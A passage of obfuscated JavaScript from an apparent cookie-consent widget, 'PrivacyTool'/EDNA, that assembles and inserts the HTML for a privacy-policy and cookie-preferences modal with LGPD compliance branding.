_0xd9e864=this[_0x12414a(0x780,'Oy30')+_0x12414a(0x1939,'AxO$')+'rm'][_0x12414a(0x178e,'WZ[p')+_0x12414a(0x1fab,'RJy[')+'_poli'+_0x12414a(0x23e3,'0F8$')+_0x12414a(0x12e5,'c6Kj')+_0x12414a(0x10de,'N[([')+'e'],_0x56ae03=this['priva'+_0x12414a(0x1eba,'QXz]')+'rm'][_0x12414a(0x1d6,'#TT5')+_0x12414a(0x1b89,'Sk9b')+_0x12414a(0x1e53,'RJy[')+'ies'],_0x9cfee5=this[_0x12414a(0x1a5d,'1&t&')+'cy_te'+'rm'][_0x12414a(0x447,')*Tt')+_0x12414a(0x21c,'pZ]P')+_0x12414a(0xc96,'^&DR')+_0x12414a(0xea4,'F6jy')+'es'],_0x287c60=_0x14e821['OIgQN'],_0x565d7c=this[_0x12414a(0x31b,'[2xI')+_0x12414a(0x670,'eGI5')+'rm']['titul'+_0x12414a(0x2378,'i8ys')+'al'],_0x465a04=this[_0x12414a(0x20b7,'jpRh')+_0x12414a(0x2379,'N[([')+'rm']['logo_'+_0x12414a(0xac3,'#TT5')],_0x3b4988=_0x14e821['cNLDT'],_0x37b850='',_0x24fc05='';if(PrivacyTool['INLIN'+_0x12414a(0x1c2a,'i8ys')+'E']){if(_0x14e821[_0x12414a(0x1517,'f000')](_0x14e821[_0x12414a(0x80f,'eGI5')],_0x14e821[_0x12414a(0xc0e,'UHRg')]))_0x3b4988=_0x14e821['UdSQG'],_0x37b850=_0x14e821[_0x12414a(0x13c9,'N[([')],_0x24fc05=_0x14e821[_0x12414a(0x579,'RI2w')];else{function _0x3ff443(){var _0x4689a6=_0x12414a,_0x22d334=[_0x253963[_0x4689a6(0x224a,'1&t&')+_0x4689a6(0x2080,'UHRg')+_0x4689a6(0x65b,'EEoj')],_0x14e821[_0x4689a6(0x21fa,'N[([')],_0x14e821[_0x4689a6(0x1ed9,'QXz]')],_0x14e821[_0x4689a6(0x4ce,'QXz]')]];return _0x22d334;}}}else _0x37b850=_0x14e821['SlOvS'];var _0x4cae89=_0x12414a(0xd92,'^&DR')+_0x12414a(0x1e0,'29Hv')+_0x12414a(0x20e6,'0F8$')+_0x12414a(0x1540,'Oy30')+'\x20\x20\x20\x20\x20'+_0x12414a(0x20ce,'yN#k')+_0x12414a(0x1d08,'jpRh')+'\x20clas'+_0x12414a(0x1b20,'eGI5')+_0x3b4988+(_0x12414a(0x4de,'AxO$')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x1908,'!lc%')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x20b4,'nDx[')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x1e87,'Vto2')+_0x12414a(0x8fc,'bWTd')+_0x12414a(0xa6d,'CGQ1')+_0x12414a(0x11d0,'EHO9')+_0x12414a(0xe88,'9ZSz')+_0x12414a(0x3f7,'vzN%')+_0x12414a(0x1340,']%[v')+'taine'+_0x12414a(0xf4d,'UHRg')+_0x12414a(0x197e,'OYok')+_0x12414a(0xbd8,'jpRh')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x1b42,'^1Ro')+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x232b,'i8ys')+_0x12414a(0x1c2,'QXz]')+_0x12414a(0x1609,'0F8$')+'class'+_0x12414a(0xa6d,'CGQ1')+_0x12414a(0x1236,'EEoj')+_0x12414a(0x1a89,'OTNm')+_0x12414a(0x148d,'f000')+_0x12414a(0x17cc,'OYok')+'y\x22>\x0a\x20'+_0x12414a(0x12c9,'$vh3')+_0x12414a(0xa68,'1&t&')+_0x12414a(0x1073,'szK[')+_0x12414a(0x1b42,'^1Ro')+_0x12414a(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+_0x12414a(0x162a,'Su9K')+'<h4\x20c'+_0x12414a(0x833,'UHRg')+_0x12414a(0x1f4e,'EEoj')+_0x12414a(0x2330,'1&t&')+_0x12414a(0xc1e,'c6Kj')+_0x12414a(0x1320,'29Hv')+_0x12414a(0xbe0,'eGI5')+'e\x22>')+(PrivacyTool['INLIN'+_0x12414a(0x10b5,'N[([')+'E']?'':_0x565d7c)+(_0x12414a(0x19c5,'0(]!')+_0x12414a(0x1f53,'RM#!')+_0x12414a(0x1742,'ci27')+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a,'B4JC')+_0x12414a(0xcea,'EHO9')+_0x12414a(0x1073,'szK[')+'\x20\x20\x20\x20\x20'+_0x12414a(0x1540,'Oy30')+'\x20<div'+_0x12414a(0x2fe,'CGQ1')+'cooki'+_0x12414a(0x1725,'AxO$')+'al-me'+_0x12414a(0xe80,'[2xI')+_0x12414a(0x3f3,'jpRh')+_0x12414a(0x228f,'sa84')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x103f,'N[([')+_0x12414a(0xa68,'1&t&')+_0x12414a(0x1e0,'29Hv')+_0x12414a(0x209c,'RM#!')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x20e6,'0F8$')+'\x20<spa'+'n\x20cla'+_0x12414a(0xeb9,'0(]!')+_0x12414a(0x1ad1,'29Hv')+_0x12414a(0x3ed,'nDx[')+_0x12414a(0x208,'pZ]P')+'u-but'+'ton\x20b'+'utton'+_0x12414a(0xc58,'eGI5')+_0x12414a(0xee0,'WZ[p')+'olicy'+_0x12414a(0xa2d,'yzMT')+_0x12414a(0x11e8,'F6jy')+_0x12414a(0x10c8,'^1Ro')+_0x12414a(0x10fc,'RJy[')+_0x12414a(0x2b0,'!lc%')+_0x12414a(0x242d,'f000')+_0x12414a(0xc03,'i8ys')+_0x12414a(0x17dd,'9ZSz')+_0x12414a(0x1bc5,'RI2w')+'cy-ta'+'b=\x221\x22'+_0x12414a(0x229b,'Oy30')+'-priv'+'acy-a'+_0x12414a(0xe03,']%[v')+_0x12414a(0x1d80,'QXz]')+_0x12414a(0x6a7,'szK[')+'oliti'+_0x12414a(0x19dd,'B4JC')+_0x12414a(0x21b2,'ci27')+_0x12414a(0x19ef,']%[v')+'>')+_0xd9e864+(_0x12414a(0x13b5,'i8ys')+_0x12414a(0x148c,'i8ys')+_0x12414a(0x1328,'f000')+_0x12414a(0x7f0,'0(]!')+_0x12414a(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x12414a(0x389,'nf67')+_0x12414a(0xfbe,'sa84')+_0x12414a(0x12d1,'Vto2')+_0x12414a(0x7d3,'bWTd')+_0x12414a(0x12d1,'Vto2')+_0x12414a(0x29d,')*Tt')+_0x12414a(0x1870,'1&t&')+_0x12414a(0x6fe,'Su9K')+_0x12414a(0x1a14,'Sk9b')+_0x12414a(0x209b,']%[v')+'odal-'+'menu-'+'butto'+_0x12414a(0x1f93,'Vto2')+_0x12414a(0xfd5,'ci27')+_0x12414a(0x9c2,'sa84')+_0x12414a(0x52e,'Oy30')+_0x12414a(0x1a70,'^&DR')+'ata-p'+_0x12414a(0x1367,'9ZSz')+_0x12414a(0x100b,'nDx[')+'ion=\x22'+_0x12414a(0x1132,'Sk9b')+_0x12414a(0x1cbc,']%[v')+_0x12414a(0xf22,'9ZSz')+'a-pri'+_0x12414a(0x14ba,'1&t&')+'tab=\x22'+_0x12414a(0xcc5,'CGQ1')+'ta-pr'+_0x12414a(0x15c9,'eGI5')+_0x12414a(0x632,'Su9K')+'t=\x22Ab'+_0x12414a(0x6fc,'bWTd')+_0x12414a(0x4fd,'29Hv')+_0x12414a(0x20c7,'mwi*')+_0x12414a(0x1409,'N[([')+_0x12414a(0xf8f,'yN#k')+_0x12414a(0x19b,'B4JC'))+_0x56ae03+('</spa'+_0x12414a(0x1768,'eGI5')+'pan>\x0a'+_0x12414a(0x818,'(2fB')+_0x12414a(0x419,'yzMT')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20b4,'nDx[')+_0x12414a(0x12de,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a2,'UHRg')+_0x12414a(0x190c,'EEoj')+_0x12414a(0x1573,'EHO9')+_0x12414a(0x1aa8,'^&DR')+_0x12414a(0x22ce,'AxO$')+_0x12414a(0xff2,'eGI5')+_0x12414a(0x2259,'[2xI')+'butto'+_0x12414a(0x21d6,'szK[')+_0x12414a(0x1693,'OTNm')+_0x12414a(0x2b8,'yzMT')+_0x12414a(0x2064,'1&t&')+_0x12414a(0x168a,'Sk9b')+'\x20data'+'-priv'+_0x12414a(0x2157,'Oy30')+_0x12414a(0x1b6d,'c6Kj')+_0x12414a(0xcb7,'vzN%')+_0x12414a(0x23b7,'F6jy')+_0x12414a(0x1dd,'OYok')+_0x12414a(0xd4b,'N[([')+_0x12414a(0x450,'Oy30')+_0x12414a(0x179b,'Vto2')+_0x12414a(0x1b2e,'mwi*')+_0x12414a(0x1a43,'1&t&')+_0x12414a(0xe3d,'CGQ1')+_0x12414a(0x1660,'eGI5')+_0x12414a(0x145d,'mwi*')+_0x12414a(0x83d,')*Tt')+_0x12414a(0x2c1,'OYok')+_0x12414a(0x1a81,'^&DR')+_0x12414a(0xdb5,'sa84')+_0x12414a(0x2208,'WZ[p')+'n>')+_0x9cfee5+(_0x12414a(0x1c06,'N[([')+_0x12414a(0x1004,'yzMT')+_0x12414a(0x1819,')*Tt')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x181f,'WZ[p')+_0x12414a(0xecc,'pZ]P')+_0x12414a(0x419,'yzMT')+'\x20\x20\x20\x20<'+'span\x20'+_0x12414a(0x8fc,'bWTd')+_0x12414a(0xc2a,'N[([')+_0x12414a(0x1bcd,'PbvL')+_0x12414a(0x921,'9ZSz')+_0x12414a(0x10e0,'mwi*')+_0x12414a(0x1cee,'UHRg')+_0x12414a(0x3f6,'f000')+_0x12414a(0x1259,'Vto2')+_0x12414a(0x2325,'(2fB')+_0x12414a(0x6d8,'9ZSz')+_0x12414a(0x11a7,'UHRg')+_0x12414a(0x117c,'0(]!')+_0x12414a(0x10c8,'^1Ro')+'actio'+_0x12414a(0x5ac,'^1Ro')+_0x12414a(0x2134,'#TT5')+_0x12414a(0x1ba4,'WZ[p')+_0x12414a(0x1b1b,'Sk9b')+'priva'+_0x12414a(0xf84,'9ZSz')+_0x12414a(0xccd,'mwi*')+'\x20data'+_0x12414a(0x1b82,'!lc%')+'acy-a'+_0x12414a(0xabe,'$vh3')+_0x12414a(0x190d,'UHRg')+_0x12414a(0x18ac,'eGI5')+'ato\x22>'+_0x12414a(0x942,'RJy[')+'>')+_0x287c60+(_0x12414a(0x18d7,'RJy[')+'n></s'+_0x12414a(0x524,'B4JC')+'\x20\x20\x20\x20\x20'+_0x12414a(0x2351,'f000')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x12414a(0x5f2,'(2fB')+'>\x0a\x20\x20\x20'+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+_0x12414a(0xcea,'EHO9')+_0x12414a(0x103f,'N[([')+_0x12414a(0x103f,'N[([')+_0x12414a(0x2351,'f000')+_0x12414a(0xb4b,'PbvL')+'v\x20cla'+'ss=\x22c'+_0x12414a(0x1ad1,'29Hv')+_0x12414a(0x14c3,'CGQ1')+_0x12414a(0xee7,'pZ]P')+'b\x20tab'+_0x12414a(0x1e04,'pZ]P')+_0x12414a(0x15fe,'Oy30')+'olicy'+_0x12414a(0x337,'PbvL')+_0x12414a(0xe61,'szK[')+_0x12414a(0x1412,'Su9K')+_0x12414a(0x855,'yN#k')+_0x12414a(0x39b,'F6jy')+_0x12414a(0x818,'(2fB')+_0x12414a(0x7aa,'OTNm')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x419,'yzMT')+_0x12414a(0x7aa,'OTNm')+'\x20\x20\x20\x20\x20'+_0x12414a(0xaaf,'F6jy')+_0x12414a(0x5bd,'OYok')+_0x12414a(0x1b13,'EEoj')+_0x12414a(0x874,'jpRh')+_0x12414a(0xb11,'EEoj')+_0x12414a(0xbf3,'0F8$')+'tab-c'+'ookie'+'-poli'+'cy\x22\x20i'+'d=\x22ED'+'NA-ta'+_0x12414a(0xa85,'f000')+_0x12414a(0x23a4,'Sk9b')+_0x12414a(0x286,'(2fB')+_0x12414a(0x236a,'#TT5')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x389,'nf67')+_0x12414a(0x162a,'Su9K')+_0x12414a(0x20b4,'nDx[')+'\x20\x20\x20\x20\x20'+_0x12414a(0x162a,'Su9K')+_0x12414a(0x7d7,'Su9K')+_0x12414a(0x1602,'Sk9b')+_0x12414a(0x227,'sa84')+'ookie'+_0x12414a(0x1d2e,'vzN%')+_0x12414a(0xd71,'vzN%')+_0x12414a(0xd54,'bWTd')+_0x12414a(0x122f,'i8ys')+_0x12414a(0x1ce,'1&t&')+_0x12414a(0x1374,'0(]!')+'s\x22\x20id'+'=\x22EDN'+'A-tab'+_0x12414a(0x102b,'eGI5')+_0x12414a(0x2110,'N[([')+_0x12414a(0x94d,'i8ys')+_0x12414a(0x20b4,'nDx[')+_0x12414a(0x1073,'szK[')+_0x12414a(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20c5,'EEoj')+_0x12414a(0x419,'yzMT')+_0x12414a(0x2429,'#TT5')+_0x12414a(0x207,'0(]!')+_0x12414a(0x13e5,'jpRh')+_0x12414a(0x12df,'0(]!')+_0x12414a(0x230b,'mwi*')+'e-tab'+_0x12414a(0x28e,'UHRg')+_0x12414a(0x15cf,'EHO9')+'ontac'+'t\x22\x20id'+_0x12414a(0x1778,']%[v')+'A-tab'+_0x12414a(0x142a,'$vh3')+'/div>'+_0x12414a(0xcef,')*Tt')+_0x12414a(0x20ce,'yN#k')+_0x12414a(0x1908,'!lc%')+_0x12414a(0x1ab8,'RI2w')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20b4,'nDx[')+_0x12414a(0xfc2,'c6Kj')+_0x12414a(0x1315,'Sk9b')+_0x12414a(0x1df7,'nDx[')+_0x12414a(0x192c,'WZ[p')+_0x12414a(0x123b,'pZ]P')+_0x12414a(0xa2b,'0(]!')+_0x12414a(0x15f3,')*Tt')+_0x12414a(0x99b,'nf67')+'\x20\x20\x20\x20\x20'+_0x12414a(0x232b,'i8ys')+_0x12414a(0x27b,'RJy[')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0xd8f,'AxO$')+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a,'B4JC')+_0x12414a(0x19ae,')*Tt')+'\x20')+_0x37b850+(_0x12414a(0x2486,'PbvL')+_0x12414a(0x209c,'RM#!')+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x1742,'ci27')+_0x12414a(0x20c5,'EEoj')+_0x12414a(0x9e5,'[2xI')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+'<div\x20'+_0x12414a(0x2302,'pZ]P')+_0x12414a(0x1d41,'$vh3')+_0x12414a(0x117e,'$vh3')+_0x12414a(0x189f,'#TT5')+_0x12414a(0x7cd,'f000')+_0x12414a(0x121f,'OYok')+_0x12414a(0x236a,'#TT5')+_0x12414a(0x818,'(2fB')+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x818,'(2fB')+_0x12414a(0x1742,'ci27')+_0x12414a(0x20e6,'0F8$')+_0x12414a(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x12414a(0x1b42,'^1Ro')+_0x12414a(0x1e6b,'Su9K')+'rget='+_0x12414a(0xd2d,'[2xI')+'nk\x22\x20t'+'itle='+_0x12414a(0x857,'QXz]')+_0x12414a(0x141b,'jpRh')+_0x12414a(0x9f9,'0(]!')+_0x12414a(0xd61,'^1Ro')+_0x12414a(0x1c91,'B4JC')+_0x12414a(0x2f8,'F6jy')+_0x12414a(0x13cd,'mwi*')+_0x12414a(0x132e,')*Tt')+_0x12414a(0x972,'nf67')+_0x12414a(0x1f6f,'i8ys')+'ompli'+_0x12414a(0x5d7,'Vto2')+'e\x20a\x20L'+_0x12414a(0x18ce,']%[v')+_0x12414a(0x194b,'EHO9')+'=\x22')+PrivacyTool[_0x12414a(0x290,'0(]!')+_0x12414a(0x1ed7,')*Tt')+_0x12414a(0x1582,'jpRh')]+(_0x12414a(0x183d,'Sk9b')+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x389,'nf67')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x7aa,'OTNm')+_0x12414a(0xa6f,'PbvL')+_0x12414a(0x27b,'RJy[')+'\x20\x20\x20\x20\x20'+_0x12414a(0x17f8,'mwi*')+_0x12414a(0xbd8,'jpRh')+'\x20\x20\x20\x20\x20'+_0x12414a(0x16b2,'EEoj')+'>')+PrivacyTool[_0x12414a(0xfff,'Vto2')+_0x12414a(0x17b4,'QXz]')]+(_0x12414a(0xb50,'(2fB')+_0x12414a(0xa30,'EEoj')+_0x12414a(0x818,'(2fB')+_0x12414a(0x236a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x12414a(0x236a,'#TT5')+_0x12414a(0x27b,'RJy[')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+_0x12414a(0x162a,'Su9K')+_0x12414a(0x103f,'N[([')+_0x12414a(0x71e,'#TT5')+_0x12414a(0x4a7,'RI2w')+_0x12414a(0xbdf,'jpRh')+_0x12414a(0x1c55,'RM#!')+_0x12414a(0x7f7,'Oy30')+_0x12414a(0x582,'OYok')+'&\x20Com'+_0x12414a(0x6f4,'bWTd')+'ce\x22\x20s'+_0x12414a(0xdf3,'EEoj'))+_0x465a04+(_0x12414a(0x166b,'Oy30')+_0x12414a(0x20ca,'1&t&')+_0x12414a(0xbb5,'nDx[')+_0x12414a(0x2221,'OTNm')+_0x12414a(0x175e,'AxO$')+_0x12414a(0x1b93,'9ZSz')+_0x12414a(0x818,'(2fB')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0xdcd,'eGI5')+_0x12414a(0x12d1,'Vto2')+_0x12414a(0x7ee,']%[v')+_0x12414a(0x1ab8,'RI2w')+_0x12414a(0x7ee,']%[v')+'\x20\x20\x20\x20<'+_0x12414a(0x21c3,'RJy[')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x197e,'OYok')+_0x12414a(0x181f,'WZ[p')+_0x12414a(0x9e5,'[2xI')+_0x12414a(0x2168,'UHRg')+_0x12414a(0x103f,'N[([')+_0x12414a(0x1595,'F6jy')+_0x12414a(0x16be,'c6Kj')+_0x12414a(0x757,'c6Kj')+_0x12414a(0x16e9,'$vh3')+_0x12414a(0xbd8,'jpRh')+_0x12414a(0x1595,'F6jy')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x1ba7,'9ZSz')+_0x12414a(0x389,'nf67')+_0x12414a(0x7ee,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20')+_0x24fc05+(_0x12414a(0x11d9,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x12414a(0x232b,'i8ys')+_0x12414a(0x1ab8,'RI2w')+_0x12414a(0x197e,'OYok')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x7f0,'0(]!')+'\x20\x20\x20\x20\x20'+_0x12414a(0x13e9,'EEoj')+_0x12414a(0x23e8,'RJy[')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x20c5,'EEoj')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x18a2,'UHRg')+_0x12414a(0x182d,'Sk9b')+_0x12414a(0xbfd,'0(]!')+'\x20\x20\x20\x20\x20'+_0x12414a(0x17f8,'mwi*')+_0x12414a(0x1540,'Oy30')+_0x12414a(0x103f,'N[([')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20</'+'div>\x0a'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x12414a(0x1073,'szK[')+_0x12414a(0x1b42,'^1Ro')+'\x20\x20\x20\x20\x20'+_0x12414a(0x1b0f,'eGI5')+'div>\x0a'+_0x12414a(0x181f,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x12414a(0x818,'(2fB')+_0x12414a(0x14ae,'Sk9b')+_0x12414a(0x20ff,'(2fB'));_0x14e821[_0x12414a(0x1405,'F6jy')](EDNA_getRoot)[_0x12414a(0x3e7,'CGQ1')+_0x12414a(0x4f2,'RI2w')+_0x12414a(0x152a,'9ZSz')+_0x12414a(0x212d,'!lc%')](_0x14e821[_0x12414a(0x5bb,'$vh3')],_0x4cae89);}[_0x4f46d6(0x1a37,'eGI5')+_0x4f46d6(0x1a83,')*Tt')+_0x4f46d6(0xc9f,'0F8$')+'al'](_0x17bd40){var _0x464836=_0x4f46d6,_0x3298ae={'fDUty':function(_0x4b78e8,_0x1efd08){return _0x4b78e8===_0x1efd08;},'ZgVxo':function(_0x329136,_0xb60cf5){return _0x329136!==_0xb60cf5;},'ZzpGH':_0x464836(0x1189,'Vto2')+'g','bQMQN':function(_0x14a916,_0x8bb7a2){return _0x14a916===_0x8bb7a2;},'URoYl':function(_0x59eab9,_0x45bfb2){return _0x59eab9===_0x45bfb2;},'OvceF':_0x464836(0x956,'0(]!'),'yIJQq':function(_0x109be1,_0x1dba6a){return _0x109be1===_0x1dba6a;},'gcCGg':_0x464836(0x203c,'Sk9b'),'ztvfU':_0x464836(0x1ab4,'[2xI')+_0x464836(0x4d6,'[2xI')+_0x464836(0x8d1,'1&t&')+'r','MTnmF':_0x464836(0x200a,'!lc%')+_0x464836(0x142f,'[2xI'),'VxQOm':function(_0x141422){return _0x141422();},'vFGRW':'after'+'begin','DmaPi':_0x464836(0x114e,'yN#k')+'|8|7|'+_0x464836(0x1668,'!lc%')+'|0','lkUyh':'block','nxGIj':_0x464836(0xca4,'EHO9'),'lgymd':'isola'+'te','WCLJb':_0x464836(0x154b,'Oy30')+_0x464836(0x134c,'ci27'),'hOqYc':_0x464836(0xae9,')*Tt'),'OkgjQ':_0x464836(0x1481,'N[(['),'YNdxV':function(_0x1c9614,_0x1a88b7){return _0x1c9614===_0x1a88b7;},'BlZhc':'btn-s'+_0x464836(0xd80,'Su9K')+_0x464836(0x1c28,'yN#k')+'tacao','LMERB':_0x464836(0x555,'yN#k')+_0x464836(0xfe7,'UHRg')+_0x464836(0xba6,'pZ]P')+_0x464836(0xad5,'(2fB')+_0x464836(0x97c,'yzMT')+_0x464836(0x7e8,'szK[')+_0x464836(0x1e1d,'f000')+'t','OvvYe':_0x464836(0x16b4,']%[v')+_0x464836(0x176b,'^&DR')+'tice-'+_0x464836(0x1c07,')*Tt')+_0x464836(0x241f,'Sk9b')+_0x464836(0xc27,'0(]!'),'JqCcN':function(_0xe6b70a,_0x2a0457){return _0xe6b70a+_0x2a0457;},'ZGJrs':function(_0x4444f3,_0x3605c4){return _0x4444f3+_0x3605c4;},'WSpHY':_0x464836(0x18e7,'Sk9b')+_0x464836(0x150f,'!lc%')+_0x464836(0x23f7,'RJy[')+_0x464836(0x9cc,'UHRg')+_0x464836(0xdd7,'i8ys')+'>','Sdrwg':_0x464836(0x219d,'^1Ro')+'n>','UJqNG':function(_0x340b8f,_0x4cd2a0){return _0x340b8f==_0x4cd2a0;},'cnygu':_0x464836(0x2426,']%[v')+_0x464836(0x19d,'QXz]'),'WSHkX':_0x464836(0x984,'nf67')+_0x464836(0x1f1b,'QXz]'),'NTjQU':_0x464836(0x2052,'QXz]')+'al','GWdjs':function(_0x4936bb,_0x18c6dc){return _0x4936bb<_0x18c6dc;},'bJCku':_0x464836(0x2192,'Oy30')+_0x464836(0x203a,'[2xI'),'jlfAB':'none','aKcWY':_0x464836(0x1461,'EHO9'),'pAawY':function(_0x3a9822,_0x519d51){return _0x3a9822(_0x519d51);},'Uumvd':function(_0x435d9e,_0x3c01fb){return _0x435d9e+_0x3c01fb;},'YqFDS':_0x464836(0xcb4,'sa84')+_0x464836(0xebc,'N[([')+'nctio'+_0x464836(0x219a,'0(]!'),'MmahQ':_0x464836(0x1a6f,'QXz]')+_0x464836(0x185a,'(2fB')+_0x464836(0x20a2,'#TT5')+_0x464836(0x22ac,'EHO9')+'rn\x20th'+_0x464836(0x88f,'[2xI')+'\x20)','ykULQ':function(_0x255df5,_0x561798){return _0x255df5!=_0x561798;},'dmsYs':_0x464836(0x1c0f,'eGI5'),'WEiQn':'edna-'+_0x464836(0x8b1,'ci27')+_0x464836(0x239d,'CGQ1')+'ot','jNnJm':_0x464836(0x1493,'nDx[')+'|6|4|'+_0x464836(0x21a,'EEoj')+'|7','jKeKX':'#f0f2'+'f4','WNaWX':_0x464836(0x14ff,'1&t&')+'l','PfOmh':_0x464836(0x1dfc,'QXz]'),'WLplk':'activ'+'e','siTcz':'detal'+'hado','ljcqG':_0x464836(0xc3e,'F6jy')+_0x464836(0x233e,'c6Kj')+_0x464836(0x216f,'yN#k')+_0x464836(0x1c65,'yzMT')+_0x464836(0x1af4,')*Tt')+'7|0','FGjmN':_0x464836(0x1380,'Oy30'),'pBXAn':_0x464836(0xa96,'PbvL')+_0x464836(0x1a06,'WZ[p')+'d','JeiHD':_0x464836(0x118d,'29Hv')+_0x464836(0x139f,'yzMT')+_0x464836(0x1edf,'UHRg')+'r\x20','CRksr':'https'+_0x464836(0x809,'EHO9')+_0x464836(0x2ad,'nDx[')+_0x464836(0x603,'F6jy')+'nter','YKAxg':function(_0x433dd2){return _0x433dd2();},'YXUEu':function(_0x423534,_0x5f020a){return _0x423534*_0x5f020a;},'HnfHW':function(_0x7987da,_0x48020d){return _0x7987da*_0x48020d;},'jikSn':'\x20chec'+'ked','urHeQ':function(_0x56e829,_0x14ca6e){return _0x56e829<_0x14ca6e;},'DiEVf':_0x464836(0x14ee,'c6Kj'),'rCNci':_0x464836(0xe07,'(2fB')+'ff','PJxIh':_0x464836(0x47f,'RJy['),'Czput':_0x464836(0x1544,'QXz]')+_0x464836(0xd3c,'yzMT'),'ugOPd':'cooki'+_0x464836(0x1474,'nDx[')+_0x464836(0x1f28,'UHRg')+_0x464836(0x2467,'EEoj')+'er-ho'+_0x464836(0x1a46,'!lc%')+_0x464836(0x4ba,'0(]!'),'GjzBv':_0x464836(0x135f,'^&DR')+_0x464836(0xe69,'PbvL'),'lcfGE':_0x464836(0xd62,'0(]!')+'e-con'+_0x464836(0x7cf,'B4JC')+_0x464836(0x1c3c,'szK[')+'imize'+'d','usejL':function(_0x230f5e,_0x1b27ee){return _0x230f5e!=_0x1b27ee;},'poenk':_0x464836(0x2186,'EHO9')+_0x464836(0x1d18,'UHRg'),'rYjbF':function(_0x59dc88,_0x3028ce){return _0x59dc88(_0x3028ce);},'aIVMk':_0x464836(0x6f9,'#TT5')+'n','svWgX':function(_0x13294f,_0x5caf2f){return _0x13294f+_0x5caf2f;},'WBSXg':_0x464836(0x1293,'^1Ro')+_0x464836(0x2199,'Vto2')+_0x464836(0x17d4,'EEoj')+_0x464836(0x2008,'N[([')+_0x464836(0x1a7a,'Oy30')+_0x464836(0xab5,'1&t&'),'hoXmZ':_0x464836(0x18e1,'UHRg'),'EKnJg':_0x464836(0x1293,'^1Ro')+_0x464836(0xd86,'0F8$')+_0x464836(0x85f,'0F8$')+_0x464836(0x1aee,'jpRh')+_0x464836(0x1c6f,'yzMT')+'sult','tXxFX':'<span'+'\x20styl'+'e=\x22co'+_0x464836(0x7c9,'RJy[')+_0x464836(0xfc3,'^&DR')+_0x464836(0x9ac,'mwi*')+_0x464836(0x507,'UHRg')+_0x464836(0x737,'^1Ro')+_0x464836(0x150c,'UHRg')+_0x464836(0xfee,'9ZSz')+_0x464836(0x2013,'c6Kj')+_0x464836(0x18d7,'RJy[')+'n>','LKGsY':function(_0x2db389,_0x4d8e98){return _0x2db389+_0x4d8e98;},'mypQo':function(_0x3775f2,_0x332807){return _0x3775f2!==_0x332807;},'cUYxu':_0x464836(0x35c,'Su9K')+'ie-no'+_0x464836(0x1922,'OYok')+'modal','PjWpq':'.cook'+_0x464836(0x236d,'F6jy')+_0x464836(0xe92,'0(]!')+_0x464836(0x1368,'eGI5')+_0x464836(0x83e,'PbvL')+_0x464836(0x2105,'EHO9'),'POaHu':function(_0x77462b,_0x894a66){return _0x77462b!==_0x894a66;},'rkTvI':_0x464836(0x118b,'^1Ro'),'OgHLm':function(_0x37c091,_0x48077d){return _0x37c091!==_0x48077d;},'gYEUM':'EmymB','vUsSE':'SkFoP','XcPMh':_0x464836(0x1fe0,')*Tt'),'GcnAe':_0x464836(0x21f,'vzN%'),'TdCCR':function(_0xab97c0,_0x5f12a3){return _0xab97c0==_0x5f12a3;},'osqvS':_0x464836(0xfc1,'[2xI'),'UBtya':function(_0x127194,_0x5960c4){return _0x127194===_0x5960c4;},'mLOLP':_0x464836(0xef8,'yN#k'),'UdxcN':_0x464836(0x1c26,'c6Kj'),'hYsjZ':_0x464836(0x694,'jpRh'),'qKzHc':function(_0x460cab,_0x4789f0){return 